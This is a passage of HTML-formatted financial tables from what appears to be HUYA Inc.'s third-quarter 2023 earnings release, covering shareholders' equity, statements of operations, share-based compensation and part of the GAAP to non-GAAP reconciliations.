<p class="prnml30"><span class="prnews_span">Class A ordinary shares (US$0.0001 par value; <br />   750,000,000 shares authorized as of December <br />   31, 2022 and September 30, 2023, respectively; <br />   89,401,484 and 87,545,391 shares issued and <br />   outstanding as of December 31, 2022 and <br />   September 30, 2023, respectively)</span></p>

<p class="prnml4"><span class="prnews_span">60</span></p>

<p class="prnml4"><span class="prnews_span">61</span></p>

<p class="prnml4"><span class="prnews_span">8</span></p>
<p class="prnml30"><span class="prnews_span">Class B ordinary shares (US$0.0001 par value; <br />   200,000,000 shares authorized as of December <br />   31, 2022 and September 30, 2023, respectively; <br />   150,386,517 and 150,386,517 shares issued and <br />   outstanding as of December 31, 2022 and <br />   September 30, 2023, respectively)</span></p>

<p class="prnml4"><span class="prnews_span">98</span></p>

<p class="prnml4"><span class="prnews_span">98</span></p>

<p class="prnml4"><span class="prnews_span">13</span></p>
<p class="prnml30"><span class="prnews_span">Treasury shares</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">(64,747)</span></p>

<p class="prnml4"><span class="prnews_span">(8,874)</span></p>
<p class="prnml30"><span class="prnews_span">Additional paid-in capital</span></p>

<p class="prnml4"><span class="prnews_span">11,922,820</span></p>

<p class="prnml4"><span class="prnews_span">12,000,828</span></p>

<p class="prnml4"><span class="prnews_span">1,644,850</span></p>
<p class="prnml30"><span class="prnews_span">Statutory reserves</span></p>

<p class="prnml4"><span class="prnews_span">122,429</span></p>

<p class="prnml4"><span class="prnews_span">122,429</span></p>

<p class="prnml4"><span class="prnews_span">16,780</span></p>
<p class="prnml30"><span class="prnews_span">Accumulated deficit</span></p>

<p class="prnml4"><span class="prnews_span">(1,786,800)</span></p>

<p class="prnml4"><span class="prnews_span">(1,706,679)</span></p>

<p class="prnml4"><span class="prnews_span">(233,920)</span></p>
<p class="prnml30"><span class="prnews_span">Accumulated other comprehensive income</span></p>

<p class="prnml4"><span class="prnews_span">584,765</span></p>

<p class="prnml4"><span class="prnews_span">816,753</span></p>

<p class="prnml4"><span class="prnews_span">111,945</span></p>

<p class="prnml4"><span class="prnews_span">Total shareholders’ equity</span></p>

<p class="prnml4"><span class="prnews_span">10,843,372</span></p>

<p class="prnml4"><span class="prnews_span">11,168,743</span></p>

<p class="prnml4"><span class="prnews_span">1,530,802</span></p>

<p class="prnml4"><span class="prnews_span">Total liabilities and shareholders’ equity</span></p>

<p class="prnml4"><span class="prnews_span">13,147,007</span></p>

<p class="prnml4"><span class="prnews_span">13,059,940</span></p>

<p class="prnml4"><span class="prnews_span">1,790,014</span></p>
</div>
<p> </p>
<p> </p>
<p> </p>
<div>
<p class="prnml4"><span class="prnews_span">HUYA INC.</span></p>
<p class="prnml4"><span class="prnews_span">UNAUDITED CONDENSED CONSOLIDATED STATEMENTS OF OPERATIONS</span></p>
<p class="prnml4"><span class="prnews_span">(All amounts in thousands, except share, ADS, per share data and per ADS data)</span></p>

<p class="prnml4"><span class="prnews_span">Three Months Ended</span></p>

<p class="prnml4"><span class="prnews_span">Nine Months Ended</span></p>
<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2022</span></p>

<p class="prnml4"><span class="prnews_span">June 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2022</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>
<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">US$</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">US$</span></p>

<p class="prnml4"><span class="prnews_span">Net revenues</span></p>
<p class="prnml4"><span class="prnews_span">Live streaming</span></p>

<p class="prnml4"><span class="prnews_span">2,017,128</span></p>

<p class="prnml4"><span class="prnews_span">1,715,684</span></p>

<p class="prnml4"><span class="prnews_span">1,531,711</span></p>

<p class="prnml4"><span class="prnews_span">209,938</span></p>

<p class="prnml4"><span class="prnews_span">6,220,752</span></p>

<p class="prnml4"><span class="prnews_span">5,107,319</span></p>

<p class="prnml4"><span class="prnews_span">700,016</span></p>
<p class="prnml4"><span class="prnews_span">Advertising and others</span></p>

<p class="prnml4"><span class="prnews_span">361,416</span></p>

<p class="prnml4"><span class="prnews_span">105,757</span></p>

<p class="prnml4"><span class="prnews_span">116,083</span></p>

<p class="prnml4"><span class="prnews_span">15,910</span></p>

<p class="prnml4"><span class="prnews_span">897,517</span></p>

<p class="prnml4"><span class="prnews_span">311,158</span></p>

<p class="prnml4"><span class="prnews_span">42,648</span></p>

<p class="prnml4"><span class="prnews_span">Total net revenues</span></p>

<p class="prnml4"><span class="prnews_span">2,378,544</span></p>

<p class="prnml4"><span class="prnews_span">1,821,441</span></p>

<p class="prnml4"><span class="prnews_span">1,647,794</span></p>

<p class="prnml4"><span class="prnews_span">225,848</span></p>

<p class="prnml4"><span class="prnews_span">7,118,269</span></p>

<p class="prnml4"><span class="prnews_span">5,418,477</span></p>

<p class="prnml4"><span class="prnews_span">742,664</span></p>

<p class="prnml4"><span class="prnews_span">Cost of revenues(1)</span></p>

<p class="prnml4"><span class="prnews_span">(2,036,191)</span></p>

<p class="prnml4"><span class="prnews_span">(1,548,407)</span></p>

<p class="prnml4"><span class="prnews_span">(1,419,548)</span></p>

<p class="prnml4"><span class="prnews_span">(194,565)</span></p>

<p class="prnml4"><span class="prnews_span">(6,223,219)</span></p>

<p class="prnml4"><span class="prnews_span">(4,660,720)</span></p>

<p class="prnml4"><span class="prnews_span">(638,805)</span></p>

<p class="prnml4"><span class="prnews_span">Gross profit</span></p>

<p class="prnml4"><span class="prnews_span">342,353</span></p>

<p class="prnml4"><span class="prnews_span">273,034</span></p>

<p class="prnml4"><span class="prnews_span">228,246</span></p>

<p class="prnml4"><span class="prnews_span">31,283</span></p>

<p class="prnml4"><span class="prnews_span">895,050</span></p>

<p class="prnml4"><span class="prnews_span">757,757</span></p>

<p class="prnml4"><span class="prnews_span">103,859</span></p>

<p class="prnml4"><span class="prnews_span">Operating expenses(1)</span></p>
<p class="prnml4"><span class="prnews_span">Research and development expenses</span></p>

<p class="prnml4"><span class="prnews_span">(171,779)</span></p>

<p class="prnml4"><span class="prnews_span">(144,339)</span></p>

<p class="prnml4"><span class="prnews_span">(141,791)</span></p>

<p class="prnml4"><span class="prnews_span">(19,434)</span></p>

<p class="prnml4"><span class="prnews_span">(536,441)</span></p>

<p class="prnml4"><span class="prnews_span">(438,573)</span></p>

<p class="prnml4"><span class="prnews_span">(60,111)</span></p>
<p class="prnml4"><span class="prnews_span">Sales and marketing expenses</span></p>

<p class="prnml4"><span class="prnews_span">(124,293)</span></p>

<p class="prnml4"><span class="prnews_span">(106,411)</span></p>

<p class="prnml4"><span class="prnews_span">(94,897)</span></p>

<p class="prnml4"><span class="prnews_span">(13,007)</span></p>

<p class="prnml4"><span class="prnews_span">(369,622)</span></p>

<p class="prnml4"><span class="prnews_span">(292,543)</span></p>

<p class="prnml4"><span class="prnews_span">(40,096)</span></p>
<p class="prnml4"><span class="prnews_span">General and administrative expenses</span></p>

<p class="prnml4"><span class="prnews_span">(78,653)</span></p>

<p class="prnml4"><span class="prnews_span">(74,858)</span></p>

<p class="prnml4"><span class="prnews_span">(60,463)</span></p>

<p class="prnml4"><span class="prnews_span">(8,287)</span></p>

<p class="prnml4"><span class="prnews_span">(241,266)</span></p>

<p class="prnml4"><span class="prnews_span">(203,005)</span></p>

<p class="prnml4"><span class="prnews_span">(27,824)</span></p>

<p class="prnml4"><span class="prnews_span">Total operating expenses</span></p>

<p class="prnml4"><span class="prnews_span">(374,725)</span></p>

<p class="prnml4"><span class="prnews_span">(325,608)</span></p>

<p class="prnml4"><span class="prnews_span">(297,151)</span></p>

<p class="prnml4"><span class="prnews_span">(40,728)</span></p>

<p class="prnml4"><span class="prnews_span">(1,147,329)</span></p>

<p class="prnml4"><span class="prnews_span">(934,121)</span></p>

<p class="prnml4"><span class="prnews_span">(128,031)</span></p>

<p class="prnml4"><span class="prnews_span">Other income, net</span></p>

<p class="prnml4"><span class="prnews_span">43,949</span></p>

<p class="prnml4"><span class="prnews_span">23,786</span></p>

<p class="prnml4"><span class="prnews_span">40,185</span></p>

<p class="prnml4"><span class="prnews_span">5,508</span></p>

<p class="prnml4"><span class="prnews_span">122,510</span></p>

<p class="prnml4"><span class="prnews_span">68,147</span></p>

<p class="prnml4"><span class="prnews_span">9,340</span></p>

<p class="prnml4"><span class="prnews_span">Operating income (loss)</span></p>

<p class="prnml4"><span class="prnews_span">11,577</span></p>

<p class="prnml4"><span class="prnews_span">(28,788)</span></p>

<p class="prnml4"><span class="prnews_span">(28,720)</span></p>

<p class="prnml4"><span class="prnews_span">(3,937)</span></p>

<p class="prnml4"><span class="prnews_span">(129,769)</span></p>

<p class="prnml4"><span class="prnews_span">(108,217)</span></p>

<p class="prnml4"><span class="prnews_span">(14,832)</span></p>

<p class="prnml4"><span class="prnews_span">Interest and short-term investments income</span></p>

<p class="prnml4"><span class="prnews_span">71,703</span></p>

<p class="prnml4"><span class="prnews_span">125,313</span></p>

<p class="prnml4"><span class="prnews_span">128,415</span></p>

<p class="prnml4"><span class="prnews_span">17,601</span></p>

<p class="prnml4"><span class="prnews_span">196,538</span></p>

<p class="prnml4"><span class="prnews_span">350,083</span></p>

<p class="prnml4"><span class="prnews_span">47,983</span></p>
<p class="prnml4"><span class="prnews_span">Gain on fair value change of investments</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">7,602</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>
<p class="prnml4"><span class="prnews_span">Impairment loss of investments</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">(65,115)</span></p>

<p class="prnml4"><span class="prnews_span">(80,774)</span></p>

<p class="prnml4"><span class="prnews_span">(11,071)</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">(145,889)</span></p>

<p class="prnml4"><span class="prnews_span">(19,996)</span></p>
<p class="prnml4"><span class="prnews_span">Foreign currency exchange losses, net</span></p>

<p class="prnml4"><span class="prnews_span">(3,309)</span></p>

<p class="prnml4"><span class="prnews_span">(2,634)</span></p>

<p class="prnml4"><span class="prnews_span">(1,974)</span></p>

<p class="prnml4"><span class="prnews_span">(271)</span></p>

<p class="prnml4"><span class="prnews_span">(6,233)</span></p>

<p class="prnml4"><span class="prnews_span">(4,145)</span></p>

<p class="prnml4"><span class="prnews_span">(568)</span></p>

<p class="prnml4"><span class="prnews_span">Income before income tax expenses</span></p>

<p class="prnml4"><span class="prnews_span">79,971</span></p>

<p class="prnml4"><span class="prnews_span">28,776</span></p>

<p class="prnml4"><span class="prnews_span">16,947</span></p>

<p class="prnml4"><span class="prnews_span">2,322</span></p>

<p class="prnml4"><span class="prnews_span">68,138</span></p>

<p class="prnml4"><span class="prnews_span">91,832</span></p>

<p class="prnml4"><span class="prnews_span">12,587</span></p>

<p class="prnml4"><span class="prnews_span">Income tax expenses</span></p>

<p class="prnml4"><span class="prnews_span">(19,593)</span></p>

<p class="prnml4"><span class="prnews_span">(5,589)</span></p>

<p class="prnml4"><span class="prnews_span">(4,841)</span></p>

<p class="prnml4"><span class="prnews_span">(664)</span></p>

<p class="prnml4"><span class="prnews_span">(30,289)</span></p>

<p class="prnml4"><span class="prnews_span">(11,711)</span></p>

<p class="prnml4"><span class="prnews_span">(1,605)</span></p>

<p class="prnml4"><span class="prnews_span">Income before share of income (loss) in <br />     equity method investments, net of <br />     income taxes</span></p>

<p class="prnml4"><span class="prnews_span">60,378</span></p>

<p class="prnml4"><span class="prnews_span">23,187</span></p>

<p class="prnml4"><span class="prnews_span">12,106</span></p>

<p class="prnml4"><span class="prnews_span">1,658</span></p>

<p class="prnml4"><span class="prnews_span">37,849</span></p>

<p class="prnml4"><span class="prnews_span">80,121</span></p>

<p class="prnml4"><span class="prnews_span">10,982</span></p>

<p class="prnml4"><span class="prnews_span">Share of income (loss) </span><span class="prnews_span">in equity method <br />     investments, net of income taxes</span></p>

<p class="prnml4"><span class="prnews_span">45</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">(106)</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">Net income attributable to HUYA Inc.</span></p>

<p class="prnml4"><span class="prnews_span">60,423</span></p>

<p class="prnml4"><span class="prnews_span">23,187</span></p>

<p class="prnml4"><span class="prnews_span">12,106</span></p>

<p class="prnml4"><span class="prnews_span">1,658</span></p>

<p class="prnml4"><span class="prnews_span">37,743</span></p>

<p class="prnml4"><span class="prnews_span">80,121</span></p>

<p class="prnml4"><span class="prnews_span">10,982</span></p>

<p class="prnml4"><span class="prnews_span">Net income attributable to ordinary <br />     shareholders</span></p>

<p class="prnml4"><span class="prnews_span">60,423</span></p>

<p class="prnml4"><span class="prnews_span">23,187</span></p>

<p class="prnml4"><span class="prnews_span">12,106</span></p>

<p class="prnml4"><span class="prnews_span">1,658</span></p>

<p class="prnml4"><span class="prnews_span">37,743</span></p>

<p class="prnml4"><span class="prnews_span">80,121</span></p>

<p class="prnml4"><span class="prnews_span">10,982</span></p>

</div>
<p> </p>
<p> </p>
<p> </p>
<div>
<p class="prnml4"><span class="prnews_span">HUYA INC.</span></p>
<p class="prnml4"><span class="prnews_span">UNAUDITED CONDENSED CONSOLIDATED STATEMENTS OF OPERATIONS (CONTINUED)</span></p>
<p class="prnml4"><span class="prnews_span">(All amounts in thousands, except share, ADS, per share data and per ADS data)</span></p>

<p class="prnml4"><span class="prnews_span">Three Months Ended</span></p>

<p class="prnml4"><span class="prnews_span">Nine Months Ended</span></p>
<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2022</span></p>

<p class="prnml4"><span class="prnews_span">June 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2022</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>
<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">US$</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">US$</span></p>

<p class="prnml4"><span class="prnews_span">Net income per ADS*</span></p>
<p class="prnml30"><span class="prnews_span">—Basic</span></p>

<p class="prnml4"><span class="prnews_span">0.25</span></p>

<p class="prnml4"><span class="prnews_span">0.10</span></p>

<p class="prnml4"><span class="prnews_span">0.05</span></p>

<p class="prnml4"><span class="prnews_span">0.01</span></p>

<p class="prnml4"><span class="prnews_span">0.16</span></p>

<p class="prnml4"><span class="prnews_span">0.33</span></p>

<p class="prnml4"><span class="prnews_span">0.05</span></p>
<p class="prnml30"><span class="prnews_span">—Diluted</span></p>

<p class="prnml4"><span class="prnews_span">0.25</span></p>

<p class="prnml4"><span class="prnews_span">0.09</span></p>

<p class="prnml4"><span class="prnews_span">0.05</span></p>

<p class="prnml4"><span class="prnews_span">0.01</span></p>

<p class="prnml4"><span class="prnews_span">0.16</span></p>

<p class="prnml4"><span class="prnews_span">0.32</span></p>

<p class="prnml4"><span class="prnews_span">0.04</span></p>
<p class="prnml4"><span class="prnews_span">Net income per ordinary share</span></p>
<p class="prnml30"><span class="prnews_span">—Basic</span></p>

<p class="prnml4"><span class="prnews_span">0.25</span></p>

<p class="prnml4"><span class="prnews_span">0.10</span></p>

<p class="prnml4"><span class="prnews_span">0.05</span></p>

<p class="prnml4"><span class="prnews_span">0.01</span></p>

<p class="prnml4"><span class="prnews_span">0.16</span></p>

<p class="prnml4"><span class="prnews_span">0.33</span></p>

<p class="prnml4"><span class="prnews_span">0.05</span></p>
<p class="prnml30"><span class="prnews_span">—Diluted</span></p>

<p class="prnml4"><span class="prnews_span">0.25</span></p>

<p class="prnml4"><span class="prnews_span">0.09</span></p>

<p class="prnml4"><span class="prnews_span">0.05</span></p>

<p class="prnml4"><span class="prnews_span">0.01</span></p>

<p class="prnml4"><span class="prnews_span">0.16</span></p>

<p class="prnml4"><span class="prnews_span">0.32</span></p>

<p class="prnml4"><span class="prnews_span">0.04</span></p>

<p class="prnml4"><span class="prnews_span">Weighted average number of ADS used in <br />     calculating net income per ADS</span></p>
<p class="prnml30"><span class="prnews_span">—Basic</span></p>

<p class="prnml4"><span class="prnews_span">242,117,367</span></p>

<p class="prnml4"><span class="prnews_span">243,751,192</span></p>

<p class="prnml4"><span class="prnews_span">244,651,286</span></p>

<p class="prnml4"><span class="prnews_span">244,651,286</span></p>

<p class="prnml4"><span class="prnews_span">241,077,573</span></p>

<p class="prnml4"><span class="prnews_span">243,736,441</span></p>

<p class="prnml4"><span class="prnews_span">243,736,441</span></p>
<p class="prnml30"><span class="prnews_span">—Diluted</span></p>

<p class="prnml4"><span class="prnews_span">242,287,157</span></p>

<p class="prnml4"><span class="prnews_span">246,832,447</span></p>

<p class="prnml4"><span class="prnews_span">246,437,179</span></p>

<p class="prnml4"><span class="prnews_span">246,437,179</span></p>

<p class="prnml4"><span class="prnews_span">241,563,318</span></p>

<p class="prnml4"><span class="prnews_span">246,529,235</span></p>

<p class="prnml4"><span class="prnews_span">246,529,235</span></p>

<p class="prnml4"><span class="prnews_span">*    Each ADS represents one Class A ordinary share.</span></p>

<p class="prnml4"><span class="prnews_span">(1) Share-based compensation was allocated in cost of revenues and operating expenses as follows:</span></p>

<p class="prnml4"><span class="prnews_span">Three Months Ended</span></p>

<p class="prnml4"><span class="prnews_span">Nine Months Ended</span></p>
<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2022</span></p>

<p class="prnml4"><span class="prnews_span">June 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2022</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>
<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">US$</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">US$</span></p>

<p class="prnml4"><span class="prnews_span">Cost of revenues</span></p>

<p class="prnml4"><span class="prnews_span">9,054</span></p>

<p class="prnml4"><span class="prnews_span">5,347</span></p>

<p class="prnml4"><span class="prnews_span">2,543</span></p>

<p class="prnml4"><span class="prnews_span">349</span></p>

<p class="prnml4"><span class="prnews_span">25,833</span></p>

<p class="prnml4"><span class="prnews_span">16,154</span></p>

<p class="prnml4"><span class="prnews_span">2,214</span></p>
<p class="prnml4"><span class="prnews_span">Research and development expenses</span></p>

<p class="prnml4"><span class="prnews_span">22,289</span></p>

<p class="prnml4"><span class="prnews_span">12,897</span></p>

<p class="prnml4"><span class="prnews_span">7,296</span></p>

<p class="prnml4"><span class="prnews_span">1,000</span></p>

<p class="prnml4"><span class="prnews_span">52,815</span></p>

<p class="prnml4"><span class="prnews_span">40,133</span></p>

<p class="prnml4"><span class="prnews_span">5,501</span></p>
<p class="prnml4"><span class="prnews_span">Sales and marketing expenses</span></p>

<p class="prnml4"><span class="prnews_span">1,507</span></p>

<p class="prnml4"><span class="prnews_span">716</span></p>

<p class="prnml4"><span class="prnews_span">651</span></p>

<p class="prnml4"><span class="prnews_span">89</span></p>

<p class="prnml4"><span class="prnews_span">3,400</span></p>

<p class="prnml4"><span class="prnews_span">2,594</span></p>

<p class="prnml4"><span class="prnews_span">356</span></p>
<p class="prnml4"><span class="prnews_span">General and administrative expenses</span></p>

<p class="prnml4"><span class="prnews_span">12,813</span></p>

<p class="prnml4"><span class="prnews_span">7,806</span></p>

<p class="prnml4"><span class="prnews_span">(68)</span></p>

<p class="prnml4"><span class="prnews_span">(9)</span></p>

<p class="prnml4"><span class="prnews_span">45,604</span></p>

<p class="prnml4"><span class="prnews_span">19,000</span></p>

<p class="prnml4"><span class="prnews_span">2,604</span></p>
</div>
<p> </p>
<p> </p>
<p> </p>
<div>
<p class="prnml4"><span class="prnews_span">HUYA INC.</span></p>
<p class="prnml4"><span class="prnews_span">UNAUDITED RECONCILIATIONS OF GAAP AND NON-GAAP RESULTS</span></p>
<p class="prnml4"><span class="prnews_span">(All amounts in thousands, except share, ADS, per share data and per ADS data)</span></p>

<p class="prnml4"><span class="prnews_span">Three Months Ended</span></p>

<p class="prnml4"><span class="prnews_span">Nine Months Ended</span></p>
<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2022</span></p>

<p class="prnml4"><span class="prnews_span">June 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2022</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>

<p class="prnml4"><span class="prnews_span">September 30,</span></p>
<p class="prnml4"><span class="prnews_span">2023</span></p>
<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">US$</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">RMB</span></p>

<p class="prnml4"><span class="prnews_span">US$</span></p>

<p class="prnml4"><span class="prnews_span">Gross profit</span></p>

<p class="prnml4"><span class="prnews_span">342,353</span></p>

<p class="prnml4"><span class="prnews_span">273,034</span></p>

<p class="prnml4"><span class="prnews_span">228,246</span></p>

<p class="prnml4"><span class="prnews_span">31,283</span></p>

<p class="prnml4"><span class="prnews_span">895,050</span></p>

<p class="prnml4"><span class="prnews_span">757,757</span></p>

<p class="prnml4"><span class="prnews_span">103,859</span></p>
<p class="prnml4"><span class="prnews_span">Share-based compensation expenses allocated <br />     in cost of revenues</span></p>

<p class="prnml4"><span class="prnews_span">9,054</span></p>

<p class="prnml4"><span class="prnews_span">5,347</span></p>

<p class="prnml4"><span class="prnews_span">2,543</span></p>

<p class="prnml4"><span class="prnews_span">349</span></p>

<p class="prnml4"><span class="prnews_span">25,833</span></p>

<p class="prnml4"><span class="prnews_span">16,154</span></p>

<p class="prnml4"><span class="prnews_span">2,214</span></p>

<p class="prnml4"><span class="prnews_span">Non-GAAP gross profit</span></p>

<p class="prnml4"><span class="prnews_span">351,407</span></p>

<p class="prnml4"><span class="prnews_span">278,381</span></p>

<p class="prnml4"><span class="prnews_span">230,789</span></p>

<p class="prnml4"><span class="prnews_span">31,632</span></p>

<p class="prnml4"><span class="prnews_span">920,883</span></p>

<p class="prnml4"><span class="prnews_span">773,911</span></p>

<p class="prnml4"><span class="prnews_span">106,073</span></p>

<p class="prnml4"><span class="prnews_span">Operating income (loss)</span></p>

<p class="prnml4"><span class="prnews_span">11,577</span></p>

<p class="prnml4"><span class="prnews_span">(28,788)</span></p>

<p class="prnml4"><span class="prnews_span">(28,720)</span></p>

<p class="prnml4"><span class="prnews_span">(3,937)</span></p>

<p class="prnml4"><span class="prnews_span">(129,769)</span></p>

<p class="prnml4"><span class="prnews_span">(108,217)</span></p>

<p class="prnml4"><span class="prnews_span">(14,832)</span></p>
<p class="prnml4"><span class="prnews_span">Share-based compensation expenses</span></p>

<p class="prnml4"><span class="prnews_span">45,663</span></p>

<p class="prnml4"><span class="prnews_span">26,766</span></p>

<p class="prnml4"><span class="prnews_span">10,422</span></p>

<p class="prnml4"><span class="prnews_span">1,429</span></p>

<p class="prnml4"><span class="prnews_span">127,652</span></p>

<p class="prnml4"><span class="prnews_span">77,881</span></p>

<p class="prnml4"><span class="prnews_span">10,675</span></p>

<p class="prnml4"><span class="prnews_span">Non-GAAP operating income (loss) </span></p>

<p class="prnml4"><span class="prnews_span">57,240</span></p>

<p class="prnml4"><span class="prnews_span">(2,022)</span></p>

<p class="prnml4"><span class="prnews_span">(18,298)</span></p>

<p class="prnml4"><span class="prnews_span">(2,508)</span></p>

<p class="prnml4"><span class="prnews_span">(2,117)</span></p>

<p class="prnml4"><span class="prnews_span">(30,336)</span></p>

<p class="prnml4"><span class="prnews_span">(4,157)</span></p>

<p class="prnml4"><span class="prnews_span">Net income attributable to HUYA Inc.</span></p>

<p class="prnml4"><span class="prnews_span">60,423</span></p>

<p class="prnml4"><span class="prnews_span">23,187</span></p>

<p class="prnml4"><span class="prnews_span">12,106</span></p>

<p class="prnml4"><span class="prnews_span">1,658</span></p>

<p class="prnml4"><span class="prnews_span">37,743</span></p>

<p class="prnml4"><span class="prnews_span">80,121</span></p>

<p class="prnml4"><span class="prnews_span">10,982</span></p>
<p class="prnml4"><span class="prnews_span">Gain on fair value change of investments, net <br />     of income taxes</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">(6,842)</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>
<p class="prnml4"><span class="prnews_span">Impairment loss of investments</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">65,115</span></p>

<p class="prnml4"><span class="prnews_span">80,774</span></p>

<p class="prnml4"><span class="prnews_span">11,071</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">145,889</span></p>

<p class="prnml4"><span class="prnews_span">19,996</span></p>
<p class="prnml4"><span class="prnews_span">Share-based compensation expenses</span></p>

<p class="prnml4"><span class="prnews_span">45,663</span></p>

<p class="prnml4"><span class="prnews_span">26,766</span></p>

<p class="prnml4"><span class="prnews_span">10,422</span></p>

<p class="prnml4"><span class="prnews_span">1,429</span></p>

<p class="prnml4"><span class="prnews_span">127,652</span></p>

<p class="prnml4"><span class="prnews_span">77,881</span></p>

<p class="prnml4"><span class="prnews_span">10,675</span></p>

<p class="prnml4"><span class="prnews_span">Non-GAAP net income attributable to <br />     HUYA Inc.</span></p>

<p class="prnml4"><span class="prnews_span">106,086</span></p>

<p class="prnml4"><span class="prnews_span">115,068</span></p>

<p class="prnml4"><span class="prnews_span">103,302</span></p>

<p class="prnml4"><span class="prnews_span">14,158</span></p>

<p class="prnml4"><span class="prnews_span">158,553</span></p>

<p class="prnml4"><span class="prnews_span">303,891</span></p>

<p class="prnml4"><span class="prnews_span">41,653</span></p>

<p class="prnml4"><span class="prnews_span">Net income attributable to ordinary <br />     shareholders</span></p>

<p class="prnml4"><span class="prnews_span">60,423</span></p>

<p class="prnml4"><span class="prnews_span">23,187</span></p>

<p class="prnml4"><span class="prnews_span">12,106</span></p>

<p class="prnml4"><span class="prnews_span">1,658</span></p>

<p class="prnml4"><span class="prnews_span">37,743</span></p>

<p class="prnml4"><span class="prnews_span">80,121</span></p>

<p class="prnml4"><span class="prnews_span">10,982</span></p>
<p class="prnml4"><span class="prnews_span">Gain on fair value change of investments, net <br />     of income taxes</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

